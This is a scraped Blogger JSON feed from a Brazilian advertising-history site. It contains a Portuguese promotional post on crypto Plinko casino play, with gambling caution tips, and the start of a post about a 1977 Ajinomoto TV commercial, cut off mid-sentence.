Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s16000\/propagandashistoricas.com.br%20Image.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECerca de 78% dos jogadores brasileiros que experimentam Plinko voltam a jogar pelo menos mais uma vez na mesma semana. Esse dado me chamou atenção quando comecei a pesquisar sobre a popularidade desse jogo no país. E faz sentido. O Plinko tem algo que poucos jogos de cassino conseguem oferecer: simplicidade absoluta combinada com emoção genuína.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinha primeira experiência com Plinko foi há uns quatro anos. Eu trabalhava cobrindo o mercado de jogos online e achava que já tinha visto de tudo. Estava enganado. A bolinha caindo pelos pinos, mudando de direção de forma imprevisível, criou uma tensão que eu não esperava sentir em algo tão visualmente simples.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO crescimento do\u003Ca href=\"https:\/\/betfury.com\/pt-br\/casino\/games\/plinko\"\u003E cripto Plinko no Brasil\u003C\/a\u003E nos últimos dois anos foi algo que acompanhei de perto. A combinação de criptomoedas com esse formato de jogo atraiu um público novo. Gente que talvez nunca tivesse entrado num cassino tradicional. Gente jovem, conectada, que busca entretenimento rápido e transparente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDe Onde Veio Essa Febre\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA origem do Plinko é curiosa. O jogo nasceu no programa de TV americano \"The Price is Right\" em 1983. Bob Barker, o apresentador da época, introduziu esse formato que parecia infantil mas viciava os telespectadores. A\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Plinko\"\u003E Wikipedia documenta essa história\u003C\/a\u003E com detalhes sobre como o jogo se tornou o segmento mais popular do programa em décadas de exibição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESo, como um jogo de programa de auditório virou fenômeno em cassinos online? A transição aconteceu naturalmente quando desenvolvedores de software perceberam o potencial. Eles adaptaram a mecânica para o ambiente digital, adicionaram multiplicadores variáveis e criaram diferentes níveis de risco. O resultado foi um produto que mantém a essência original mas funciona perfeitamente para apostas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo Brasil, a explosão começou por volta de 2021. Eu lembro de ver os primeiros vídeos de influenciadores testando o jogo. A reação das pessoas era sempre parecida. Primeiro, estranhamento com a simplicidade. Depois, aquele brilho nos olhos quando a bolinha cai num multiplicador alto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EComo Funciona na Prática\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO conceito é direto. Você solta uma bolinha no topo de um tabuleiro cheio de pinos. Ela vai descendo, batendo nos obstáculos, mudando de direção aleatoriamente. No final, cai em uma das casas numeradas na base. Cada casa representa um multiplicador diferente do seu valor apostado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA maioria das versões oferece três níveis de risco: baixo, médio e alto. No risco baixo, os multiplicadores variam menos (tipo de 0.5x até 5x). No alto, você pode ver desde 0.2x até valores como 1000x. A escolha depende do seu perfil. Você prefere ganhos menores mas frequentes? Ou aposta tudo na chance de um prêmio grande?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambém dá pra ajustar o número de linhas do tabuleiro. Menos linhas significam menos imprevisibilidade. Mais linhas criam um caminho mais longo e resultados mais variados. Eu pessoalmente prefiro configurações com 14 ou 16 linhas no risco médio. Parece um bom equilíbrio entre emoção e sanidade financeira (se é que isso existe em jogos de azar).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EVantagens e Desvantagens do Plinko\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan id=\"docs-internal-guid-3543fa54-7fff-cca1-90e3-b25744b5a7f1\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"260\"\u003E\u003C\/col\u003E\u003Ccol width=\"258\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDesvantagens\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERegras extremamente simples\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EResultados 100% baseados em sorte\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ERodadas rápidas (segundos)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPode viciar facilmente\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EControle sobre nível de risco\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMultiplicadores baixos são frequentes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EFunciona bem em dispositivos móveis\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESem elemento de habilidade\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut será que a simplicidade é realmente uma vantagem? Para mim, sim. Depois de anos analisando jogos com regras complicadas, bônus confusos e mecânicas obscuras, encontrar algo transparente é um alívio. Você sabe exatamente o que está acontecendo. Não tem truque escondido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, essa mesma simplicidade pode frustrar quem busca mais controle. Se você gosta de estratégias elaboradas, de sentir que suas decisões influenciam o resultado, Plinko provavelmente não é pra você.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EO Fator Cripto\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA entrada das criptomoedas mudou o jogo. Literalmente. Plataformas como\u003Ca href=\"https:\/\/betfury.com\/pt-br\"\u003E BetFury\u003C\/a\u003E permitem apostas em Bitcoin, Ethereum e outras moedas digitais. Isso trouxe vantagens práticas: depósitos instantâneos, saques sem burocracia bancária, anonimato relativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, isso resolveu um problema real. Muitos bancos ainda dificultam transações com cassinos online. As criptos contornam essa barreira. Não estou dizendo que é a solução perfeita (a volatilidade das moedas adiciona uma camada extra de risco), mas aparentemente funciona bem pra muita gente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO perfil do jogador de cripto Plinko tende a ser mais jovem. Geralmente entre 22 e 35 anos. Familiarizado com tecnologia. Confortável com riscos calculados. Esse público cresceu junto com o mercado de criptomoedas e vê os jogos online como extensão natural desse universo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EDicas Baseadas em Experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de testar diversas configurações e observar padrões (mesmo sabendo que cada rodada é independente), algumas coisas ficaram claras pra mim:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabeleça um limite antes de começar. Sério. O formato rápido do Plinko faz o tempo passar diferente. Você olha o relógio e já foram duas horas. Definir um valor máximo de perda evita surpresas desagradáveis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EExperimente o modo demo primeiro. A maioria das plataformas oferece versões gratuitas. Use esse recurso pra entender como os diferentes níveis de risco funcionam na prática. A teoria é uma coisa. Ver sua bolinha virtual cair no 0.2x repetidamente é outra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENão tente recuperar perdas aumentando apostas. Esse comportamento (conhecido como \"tilting\" no mundo dos jogos) é o caminho mais rápido pra transformar uma sessão ruim em desastre financeiro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlinko é um jogo de sorte ou habilidade?\u003C\/b\u003E Puramente sorte. Não existe estratégia que altere as probabilidades. A física da bolinha caindo pelos pinos é determinada por um gerador de números aleatórios certificado. Suas decisões se limitam ao valor da aposta e ao nível de risco escolhido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQual o melhor nível de risco para iniciantes?\u003C\/b\u003E Recomendo começar no baixo ou médio. O risco alto pode parecer atraente pelos multiplicadores enormes, mas as chances de acertar esses valores são mínimas. A frustração de ver várias rodadas consecutivas com retornos baixíssimos desanima quem está começando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EÉ possível jogar Plinko de graça?\u003C\/b\u003E Sim. Praticamente todas as plataformas oferecem modo demonstração. Você recebe créditos virtuais e pode jogar quanto quiser sem gastar dinheiro real. É uma boa forma de conhecer o jogo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EO resultado pode ser manipulado?\u003C\/b\u003E Em plataformas licenciadas e auditadas, não. Os jogos usam tecnologia chamada \"provably fair\" que permite verificar matematicamente se cada resultado foi genuinamente aleatório. Sempre escolha cassinos com essa certificação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EQuanto tempo dura uma rodada?\u003C\/b\u003E Geralmente entre 2 e 5 segundos, dependendo do número de linhas configurado. É um dos jogos mais rápidos disponíveis, o que explica parte do seu apelo (e também o risco de jogar demais).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA popularidade do Plinko no Brasil provavelmente vai continuar crescendo. O jogo acerta numa fórmula que funciona: acessível, rápido, visualmente satisfatório. Se você ainda não experimentou, vale pelo menos uma sessão no modo gratuito. Só não me culpe se ficar hipnotizado vendo bolinhas caírem.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4892155810454470737\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4892155810454470737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/plinko-o-jogo-original-que-esta.html","title":"Plinko: O Jogo Original que Está Conquistando o Brasil"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s72-c\/propagandashistoricas.com.br%20Image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/VT?alt=json-in-script&max-results=3&callback=jQuery111008048528449856145_1769439468691&_=1769439468692
body_size: 5184
content:
// API callback
jQuery111008048528449856145_1769439468691({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-26T11:04:00.130-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"pneus"},{"term":"historia"},{"term":"internet"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/VT?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/VT"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/VT\/-\/VT?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"871"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3806791112651577801"},"published":{"$t":"2025-11-14T11:03:00.026-03:00"},"updated":{"$t":"2025-11-14T11:03:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celebridade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Ajinomoto (Pepita Rodrigues) - 1977"},"content":{"type":"html","$t":"\u003Cimg alt=\"Pepita Rodrigues em 1977 vendendo o segredo do sabor. O comercial associa o Ajinomoto ao tempero familiar com humor leve e apelo de celebridade.\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3v_iLB7uID7O8r3nrD5TAbRyavrvRwqAFdPV38NjcU25NH2csfv0ejTV2h5svPKEtMhzNfjBmQBWsUMOK8noG_flcNzHaKuwqSy0J2QppNfCSlwZHz0wUz25aI_mpyOmN1ldLzauW0qOT5rcp0nt64BSNHtsomuaK3huXAd13jDHb7bvdVxlBFdRoZzM\/s1600\/propaganda%20antiga%20ajinomoto%201977%20com%20pepita%20rodrigues.jpeg\" style=\"display: none;\" title=\"Pepita Rodrigues em 1977 vendendo o segredo do sabor. O comercial associa o Ajinomoto ao tempero familiar com humor leve e apelo de celebridade.\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EQue relíquia! Este é um comercial da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Ajinomoto\" target=\"_blank\"\u003EAjinomoto\u003C\/a\u003E de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1977\"\u003E1977\u003C\/a\u003E, estrelado pela bela 